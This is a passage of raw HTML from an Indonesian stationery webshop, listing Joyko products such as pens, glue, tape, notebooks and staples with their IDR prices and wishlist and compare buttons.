actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":653,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"653","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1942" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-brush-pen-clp-31-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1942"><span class="product-image-wrapper"><!--mf_product_label_comment_1942--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-brush-pen-clp-sku-jk-clp25-jk-clp26-jk-clp30-jk-clp31-jk-clp43-jk-clp47_r02ussxdxxvjtn0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Kuas&#x20;Berwarna&#x20;Seni&#x20;menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-31&#x20;&#x28;24&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-1942 {
    width: 152px;
}
.product-image-container-1942 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-31&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.jenisalattulis.com/joyko-color-brush-pen-clp-31-24-color.html">Joyko Color Brush Pen CLP-31 (24 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1942" data-price-box="product-id-1942">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1942"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1942" name="related_products[]" value="1942" /><label class="label" for="related-checkbox1942"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1942,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1942","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_960" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-glue-gl-w03.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-960"><span class="product-image-wrapper"><!--mf_product_label_comment_960--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w03-sku-jk-gl-w03.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-W03"/></span></span>  <style>.product-image-container-960 {
    width: 152px;
}
.product-image-container-960 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.jenisalattulis.com/joyko-glue-gl-w03.html">Joyko Glue GL-W03 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="960" data-price-box="product-id-960">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-960"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox960" name="related_products[]" value="960" /><label class="label" for="related-checkbox960"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":960,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"960","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_810" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-double-tape-12mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-810"><span class="product-image-wrapper"><!--mf_product_label_comment_810--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-810 {
    width: 152px;
}
.product-image-container-810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.jenisalattulis.com/joyko-double-tape-12mmx15yards-dst-01.html">Joyko Double Tape 12mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="810" data-price-box="product-id-810">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-810"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox810" name="related_products[]" value="810" /><label class="label" for="related-checkbox810"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":810,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"810","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.jenisalattulis.com/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23600" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1793,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1793","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_664" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-desk-set-ds-23.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-664"><span class="product-image-wrapper"><!--mf_product_label_comment_664--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds22-jk-ds23-jk-ds24-jk-ds26-jk-ds27-jk-ds29-jk-ds30-jk-ds32_qyqwtz9vhjdoztim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Desk&#x20;Organizer&#x20;Set&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-664 {
    width: 152px;
}
.product-image-container-664 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-23&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.jenisalattulis.com/joyko-desk-set-ds-23.html">Joyko Desk Set DS-23 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="664" data-price-box="product-id-664">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-664"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox664" name="related_products[]" value="664" /><label class="label" for="related-checkbox664"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":664,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"664","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1287" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-689-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1287"><span class="product-image-wrapper"><!--mf_product_label_comment_1287--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-680-jk-nb-709-jk-nb-689-jk-nb-711-jk-nb-690-jk-nb-712_eafl1tqdj2tufyec.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-689&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1287 {
    width: 152px;
}
.product-image-container-1287 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-689&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral" href="https://www.jenisalattulis.com/joyko-notebook-nb-689-a5.html">Joyko Notebook NB-689 (A5) Buku Tulis Catatan Diary Agenda Bergaris Spiral</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1287" data-price-box="product-id-1287">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1287"  data-price-amount="9700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1287" name="related_products[]" value="1287" /><label class="label" for="related-checkbox1287"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1287,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1287","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1295" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-notebook-nb-702-grid.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1295"><span class="product-image-wrapper"><!--mf_product_label_comment_1295--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1295 {
    width: 152px;
}
.product-image-container-1295 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-702&#x20;&#x28;grid&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Kotak" href="https://www.jenisalattulis.com/joyko-notebook-nb-702-grid.html">Joyko Notebook NB-702 (grid) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Kotak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1295" data-price-box="product-id-1295">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1295"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1295" name="related_products[]" value="1295" /><label class="label" for="related-checkbox1295"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1295,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1295","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-glue-stick-refill-gsr-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-982"><span class="product-image-wrapper"><!--mf_product_label_comment_982--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-982 {
    width: 152px;
}
.product-image-container-982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-110&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar" href="https://www.jenisalattulis.com/joyko-glue-stick-refill-gsr-110.html">Joyko Glue Stick Refill GSR-110 Isi Lem Tembak Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="982" data-price-box="product-id-982">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-982"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox982" name="related_products[]" value="982" /><label class="label" for="related-checkbox982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":982,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"982","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1955" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-gel-pen-gpc-315.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1955"><span class="product-image-wrapper"><!--mf_product_label_comment_1955--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc299-jk-gpc309s-jk-gpc310s-jk-gpc315-jk-gpc316-jk-gpc317_sfhdpbruzk5ddwuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-315&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1955 {
    width: 152px;
}
.product-image-container-1955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-315&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.jenisalattulis.com/joyko-color-gel-pen-gpc-315.html">Joyko Color Gel Pen GPC-315 Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1955" data-price-box="product-id-1955">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1955"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1955" name="related_products[]" value="1955" /><label class="label" for="related-checkbox1955"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1955,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1955","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1668" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-staples-no-10s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1668"><span class="product-image-wrapper"><!--mf_product_label_comment_1668--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-no10s-sku-jk-s10s_effvzxhu4sgswheq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Kecil&#x20;Joyko&#x20;Staples&#x20;No.10S&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1668 {
    width: 152px;
}
.product-image-container-1668 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.10S&#x20;Isi&#x20;Stapler&#x20;Kecil" href="https://www.jenisalattulis.com/joyko-staples-no-10s.html">Joyko Staples No.10S Isi Stapler Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1668" data-price-box="product-id-1668">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1668"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1668" name="related_products[]" value="1668" /><label class="label" for="related-checkbox1668"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1668,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 